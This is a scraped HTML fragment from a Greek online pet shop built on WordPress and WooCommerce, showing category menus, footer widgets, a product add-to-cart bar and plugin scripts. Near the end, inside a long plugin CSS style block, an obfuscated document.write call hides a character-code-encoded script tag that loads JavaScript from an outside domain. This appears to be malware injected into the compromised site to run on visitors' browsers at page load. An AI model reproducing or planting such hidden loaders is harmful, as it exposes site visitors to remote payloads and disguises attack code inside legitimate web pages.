<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=880851" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 